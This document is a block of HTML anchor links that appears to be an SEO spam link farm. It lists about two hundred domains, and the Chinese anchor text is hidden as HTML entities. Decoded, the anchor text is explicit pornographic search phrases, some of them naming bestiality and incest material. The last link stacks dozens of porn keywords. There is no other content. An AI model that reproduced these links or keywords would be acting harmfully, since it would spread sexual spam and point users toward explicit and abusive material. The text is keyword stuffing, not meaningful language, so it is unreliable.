<a href="http://www.mushroomproduct.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x62CD;</a>
<a href="http://www.danghuai.cn/">&#x9EC4;&#x8272;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.99kujijin.org.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>
<a href="http://www.wengpie.cn/">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.yingkels.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.whtl666.com.cn/">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x89C6;&#x9891;</a>
<a href="http://www.hs186.cn/">&#x5348;&#x591C;&#x7537;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lishengfu.com/">&#x5728;&#x7EBF;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.bagdax.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.37ok.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>
<a href="http://www.sxbora.cn/">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.dehkan.cn/">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>
<a href="http://www.fozheng.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;</a>
<a href="http://www.dfsygh.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.bhid.cn/">91&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.dottext.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>
<a href="http://www.ruicaiyinwu.com/">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>
<a href="http://www.jshfct.com.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>
<a href="http://www.njservo.cn/">91&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ijenwza.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x65E0;&#x7801;</a>
<a href="http://www.gttsoft.cn/">&#x9EBB;&#x8C46;&#x4F20;&#x5A9F;&#x8349;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.lanxiangreflective.com.cn/">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.jiajiesh.cn/">&#x6700;&#x65B0;&#x6B27;&#x6D32;&#x514D;&#x8D39;av</a>
<a href="http://www.zqfsq.com.cn/">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>
<a href="http://www.liuyaotao.com.cn/">&#x4E94;&#x6708;&#x5A77;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>
<a href="http://www.bjsdnsbz.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>
<a href="http://www.ntyake.cn/">&#x7EFC;&#x5408;&#x8272;&#x8272;&#x6B27;&#x7F8E;</a>
<a href="http://www.glwic.cn/">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.zhaipo.com.cn/">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.md80.cn/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>
<a href="http://www.graspcn.cn/">&#x8001;&#x6E7F;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.ilbc.com.cn/">&#x56FD;&#x5185;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.pypgw.cn/">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x4EBA;&#x59BB;</a>
<a href="http://www.tqjsw.cn/">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>
<a href="http://www.rments.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>
<a href="http://www.yb2022.net.cn/">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F71;&#x9662;</a>
<a href="http://www.lwf442.cn/">91&#x63A2;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.gzqdm.com/">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x9AD8;&#x6E05;</a>
<a href="http://www.g239.cn/">&#x65E5;&#x97E9;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.iqwo.cn/">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7247;</a>
<a href="http://www.mhzbj.cn/">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.aosin.cn/">&#x64CD;&#x903C;&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x8349;</a>
<a href="http://www.wxdjt.com.cn/">&#x6B27;&#x7F8E;&#x5730;&#x5740;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.hvcpa.cn/">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>
<a href="http://www.jialaiyuan.cn/">&#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wuxiao.org.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.fqsa.cn/">97&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bdffqz.cn/">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.bbstour.com/">&#x4E2D;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.focaltech.com.cn/">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x9999;&#x6E2F;</a>
<a href="http://www.jxshiye.com/">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>
<a href="http://www.lianyexi.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.hzmiaomu.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x9875;</a>
<a href="http://www.wanlaiwanqu.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.mashiya.com.cn/">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.shenyangyoga.com/">&#x56FD;&#x5185;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>
<a href="http://www.11x86w.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x808F;&#x5C44;</a>
<a href="http://www.sikaokejian.cn/">&#x798F;&#x5229;&#x793E;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.mhslbz.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7EFC;</a>
<a href="http://www.zgtxcj.cn/">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>
<a href="http://www.ebaofeng.com/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>
<a href="http://www.anhisy.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.bugwpdcc.com.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x8BF1;&#x60D1;</a>
<a href="http://www.liuyujian.cn/">91&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.zsweixing.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FB9;&#x4F5C;&#x8FB9;&#x55B7;</a>
<a href="http://www.zm8au.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>
<a href="http://www.jpklausen.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;</a>
<a href="http://www.hnytjx.com.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>
<a href="http://www.uqjm.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.jbcjg.cn/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;MV&#x5728;&#x7EBF;</a>
<a href="http://www.bdtt.com.cn/">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x4E00;&#x7EA7;</a>
<a href="http://www.zais.org.cn/">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>
<a href="http://www.abrsmwh.cn/">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x5F71;&#x7247;</a>
<a href="http://www.quasimo.cn/">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>
<a href="http://www.csez.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>
<a href="http://www.weixianren.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>
<a href="http://www.yepi3.cn/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;37&#x9875;</a>
<a href="http://www.ymaj.cn/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x65E0;&#x7801;&#x5F71;&#x89C6;</a>
<a href="http://www.qianxuefa.com/">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.gianti.com.cn/">&#x6DEB;&#x4EA4;&#x9ED1;&#x6599;&#x5403;&#x74DC;AV</a>
<a href="http://www.usbuse.com/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>
<a href="http://www.shjdl.com.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>
<a href="http://www.szxdskj.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;a</a>
<a href="http://www.tiantiandg.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.wgoi.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x770B;&#x770B;</a>
<a href="http://www.yanji114.cn/">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.gaoshidepump.cn/">&#x7537;&#x5973;&#x6253;&#x70AE;&#x7F51;&#x7AD9;</a>
<a href="http://www.megeee.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x65E5;&#x97E9;</a>
<a href="http://www.rsyysp.com/">&#x6B27;&#x7F8E;&#x6027;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.hdhuachen.com/">&#x56FD;&#x8BED;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.pengtingfang.cn/">&#x591C;&#x591C;&#x9A91;&#x9752;&#x9752;&#x8349;</a>
<a href="http://www.szysmy.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x5B57;&#x5E55;</a>
<a href="http://www.zheshuikun.cn/">av&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.huaisf.com/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.suixio.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>
<a href="http://www.ideaido.cn/">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.weiboxiehui.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6210;&#x4EBA;</a>
<a href="http://www.hiergen.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.njlsy.com/">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>
<a href="http://www.dh10000.cn/">&#x9EC4;&#x8272;&#x8D44;&#x6E90;&#x65E0;&#x7801;&#x7F51;</a>
<a href="http://www.goldbo.cn/">&#x56FD;&#x4EA7;&#x6B66;&#x6253;&#x7247;&#x8001;&#x7535;&#x5F71;</a>
<a href="http://www.wxhshr.com.cn/">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>
<a href="http://www.kangpuedu.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x516D;&#x9875;</a>
<a href="http://www.dssmt.com/">&#x9ED1;&#x6599;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.zzshuli.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.xfyly.com/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x81EA;&#x62CD;</a>
<a href="http://www.nsda.com.cn/">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x6587;&#x5B57;&#x6D74;</a>
<a href="http://www.tuiyinfen.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;</a>
<a href="http://www.szwaiweizp8.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x9EC4;&#x5728;</a>
<a href="http://www.1qkz.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>
<a href="http://www.asianhandicaps.cn/">&#x798F;&#x5229;&#x793E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
<a href="http://www.5iqq.net.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E00;&#x9875;</a>
<a href="http://www.vmoe.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64AD;&#x653E;</a>
<a href="http://www.123596.com/">&#x4EBA;&#x4EBA;&#x5978;&#x4EBA;&#x4EBA;&#x64CD;</a>
<a href="http://www.82182.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.vldelye.cn/">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>
<a href="http://www.58shangpu.cn/">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x4E71;&#x4F26;</a>
<a href="http://www.hbgrjd.cn/">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lepaco.com.cn/">91&#x9999;&#x8549;&#x6C61;&#x6C61;&#x89C6;&#x9891;</a>
<a href="http://www.geelec.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x9ED1;&#x4EBA;&#x5996;</a>
<a href="http://www.yjdan.cn/">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x6027;&#x7231;</a>
<a href="http://www.xatxbz.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.jfng.cn/">&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x63D2;</a>
<a href="http://www.hunjiatuan.com/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.timoyun.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>
<a href="http://www.zgfsyp.cn/">&#x4E9A;&#x745F;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>
<a href="http://www.vipyg.cn/">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;&#x5929;</a>
<a href="http://www.twvs.cn/">&#x4E45;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.51cgj.com/">&#x5348;&#x591C;&#x665A;&#x95F4;&#x798F;&#x5229;</a>
<a href="http://www.yzlxdq.com/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>
<a href="http://www.gstls.cn/">&#x64CD;&#x78B0;&#x89C6;&#x5C4F;&#x89C2;&#x770B;</a>
<a href="http://www.richbrilliant.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;1&#x9875;&#x719F;&#x5987;</a>
<a href="http://www.56plus.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.scpi.org.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x6765;&#x4E71;&#x5B50;&#x89C6;&#x9891;</a>
<a href="http://www.foldingdoor.cn/">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;&#x5267;&#x60C5;</a>
<a href="http://www.dbgcjx.cn/">&#x641E;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.szfdlm.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5F71;&#x9662;</a>
<a href="http://www.okou.com.cn/">&#x4E45;&#x8349;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.6zoo.cn/">&#x9EC4;&#x8272;&#x5929;&#x5802;&#x81EA;&#x6170;</a>
<a href="http://www.hosting24.com.cn/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>
<a href="http://www.asmgl.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;8</a>
<a href="http://www.fpgs1.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.ehouzz.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>
<a href="http://www.koalagolf.com.cn/">&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>
<a href="http://www.jinnuoweijixie.com/">&#x7CBE;&#x54C1;&#x591C;&#x63D2;&#x89C6;&#x9891;</a>
<a href="http://www.gyiyo.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.kbfcz.com/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5927;&#x5168;</a>
<a href="http://www.chengbaixiao.com/">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.sxlywh.com/">&#x6B27;&#x7F8E;xx&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dktohk.cn/">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x5973;&#x540C;</a>
<a href="http://www.patronage.cn/">&#x56FD;&#x4EA7;a&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.xg490.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.dascomvdi.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>
<a href="http://www.bjmsmc.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x516D;&#x533A;&#x4E5D;&#x533A;</a>
<a href="http://www.97mo.cn/">&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x5F71;&#x9662;</a>
<a href="http://www.5588hh.com/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5348;&#x591C;</a>
<a href="http://www.chejb.cn/">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>
<a href="http://www.kg08.cn/">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x770B;&#x7684;</a>
<a href="http://www.mbhy.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.jishiyupump.com/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.bjbgift.cn/">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.excelservice.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>
<a href="http://www.hnrbh.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>
<a href="http://www.hkzxw.cn/">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.bbqygs.com/">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x517D;&#x6027;</a>
<a href="http://www.zbbbw.com/">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7F8E;&#x5973;</a>
<a href="http://www.theable.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>
<a href="http://www.xyjhm.com/">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;</a>
<a href="http://www.yifengze.cn/">&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E0B;&#x8F7D;</a>
<a href="http://www.tjaoxing.cn/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x4E0B;&#x8F7D;</a>
<a href="http://www.yqnmjt.com/">&#x6210;&#x4EBA;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.nvqin.cn/">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.jiaoheshi.cn/">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hhstudy.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;2&#x533A;3&#x533A;</a>
<a href="http://www.njpic.org.cn/">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>
<a href="http://www.780v.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.dftbw.cn/">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>
<a href="http://www.alandonfire.com/">&#x5973;&#x540C;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x5348;&#x591C;</a>
<a href="http://www.dmjck.com/">&#x6210;&#x4EBA;&#x5143;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>
<a href="http://www.ghdll.com/">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.qtfeswh.cn/">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.my985.com/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5C44;&#x89C6;&#x9891;</a>
<a href="http://www.ccnnm.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.ceeee.com.cn/">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x64CD;&#x903C;</a>
<a href="http://www.dgcx888.com/">&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.mocrobotics.com/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x9662;</a>
<a href="http://www.hongapple.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>
<a href="http://www.wfwdl.com/">&#x9ED1;&#x4E1D;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.fsgtgl.com.cn/">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>
<a href="http://www.hjyedu.cn/">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.shenqing520.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>
<a href="http://www.cqchanlin.cn/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x65B0;&#x5740;</a>
<a href="http://www.ssxue.com.cn/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.nzwho.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.jinyudoors.com/">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E09;&#x7EA7;</a>
<a href="http://www.letaogu.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>
<a href="http://www.iks.net.cn/">&#x6700;&#x65B0;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.shaodonger.cn/">&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.moldest.com.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.jizhoulu.cn/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.bjtuwen.com/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.chaoyue-mold.com/">97&#x8272;&#x4F26;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.lewengsm.cn/">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.mney.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>
<a href="http://www.jcdm.net.cn/">a&#x7247;&#x7F51;&#x7AD9;a&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.r1xqq.cn/">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x9EC4;</a>

<a href="http://www.dthhh.com/">&#x8D85;&#x78B0;&#x516C;&#x5F00;&#x8FDB;&#x5165;&#x7F51;&#x7AD9;&#x7C;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x81EA;&#x62CD;&#x7C;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7C;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x4E00;&#x7C;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7C;&#x8D85;&#x78B0;&#x56FD;&#x8BED;&#x7C;&#x8D85;&#x78B0;&#x9ED1;&#x4EBA;&#x7C;&#x8D85;&#x78B0;&#x72E0;&#x5E72;&#x7C;&#x8D85;&#x78B0;&#x72E0;&#x72E0;&#x64CD;&#x7C;&#x8D85;&#x78B0;&#x673A;&#x5E72;</a>
